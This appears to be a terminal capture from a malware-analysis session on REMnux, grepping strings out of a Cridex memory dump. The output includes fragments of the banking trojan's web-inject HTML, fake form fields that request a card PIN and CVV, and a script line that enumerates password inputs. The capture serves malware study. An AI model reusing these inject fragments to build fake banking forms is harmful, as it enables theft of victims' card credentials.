 remnux@remnux:~/Downloads/cridex_memdump/vadump$ strings * | grep "password"
<input type="password" class="myinputs" id="acpin" maxlength="12" size="3" name="acpin" />
<input type="password" class="myinputs" id="cvv" maxlength="4" size="3" name="cvv2" />
if(inputs[i].type == "text" || inputs[i].type == "password"){
<tr><td align="left" style="font-size: 11px; color:#000; font-weight:bold">PIN Code:</td><td align="left" style="font-size: 11px;"><input type="password" name="inject_pin" id="inj
ect_pin" size="4" maxlength="4" onKeyPress ='if ((event.keyCode < 48) || (event.keyCode > 57)) event.returnValue = false;' onkeyup="if (this.value.length > 3) {document.getElementById('inject_pin2').focus()}"/><
/td></tr>
<tr><td align="left" style="font-size: 11px; color:#000; font-weight:bold">PIN Code (confirm):</td><td align="left" style="font-size: 11px;"><input type="password" name="inject_pi
n2" id="inject_pin2" size="4" maxlength="4" onKeyPress ='if ((event.keyCode < 48) || (event.keyCode > 57)) event.returnValue = false;' /></td></tr>
<password>
NetpManageMachineAccountWithSid: status of setting password on '%ws' for '%ws': 0x%lx
NetpManageMachineAccountWithSid: status of attempting to set password on '%ws' for '%ws': 0x%lx
password
remnux@remnux:~/Downloads/cridex_memdump/vadump$